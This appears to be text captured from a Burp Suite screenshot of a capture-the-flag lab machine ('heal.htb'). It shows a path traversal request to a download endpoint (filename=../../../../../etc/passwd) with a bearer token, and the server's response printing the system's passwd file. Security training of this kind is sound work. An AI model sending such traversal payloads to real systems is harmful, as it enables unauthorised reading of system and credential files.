 Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Jan 2025 21:21:25 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 21b0efbf-9946-4fb3-b09b-37dd7ababfe1
20 x-runtime: 0.017251
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin